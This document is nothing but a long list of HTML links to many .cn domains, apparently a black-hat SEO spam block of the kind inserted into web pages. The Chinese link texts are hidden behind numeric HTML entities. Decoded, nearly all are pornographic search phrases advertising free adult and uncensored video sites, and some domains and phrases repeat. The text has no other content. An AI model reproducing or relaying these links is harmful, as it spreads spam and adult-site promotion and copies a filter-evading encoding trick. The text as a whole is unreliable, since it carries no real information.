<a href="http://songdesoftpvc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://518cj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://wztlsy.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gzzhongxing.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yicommerce.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://zscbds.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jaytime.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://qiee.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://o8hours.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://yeyd.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linakexun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cubni.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://cykxw.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kevf.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://whfjz.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riverina.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;AV&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x548C;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sofap.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hf92.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://botta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yun11.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://syyjkj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://gpjssz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://weixinso.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://modsfan.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzian.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://huiney.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wawuow.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://haohywl.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsswx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://blland.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://kingzun.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shaiqian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://zyxming.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weixinso.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://vineyardcafe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x798F;&#x5229;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://taxihome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://tsagw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbyled.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szacb.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://testren.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tjcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dooshi.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mixta.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://pulof2.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://fxdl.com.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://chfangzhou.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://friend99.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjjlm.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ttz123.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://ufluck.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://rousen.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://petrotek.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://hoyooshop.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnchache.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://yihuigroup.cn" target="_blank">&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qc369.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;AV&#x8D44;&#x6E90;</a>|
<a href="http://kevf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fodw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://ttz123.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://cablct.cn" target="_blank">&#x665A;&#x4E0A;&#x88AB;&#x5404;&#x79CD;&#x59FF;&#x52BF;&#x8FDB;&#x53BB;&#x9AD8;&#x6F6E;&#x5C0F;&#x8BF4;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mt85.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bizhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jesp.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://predu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn9u.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ltonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayewue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://zkal.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://eruw.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xppf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://hacklove.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://ahaizyb141.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://sxhysp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
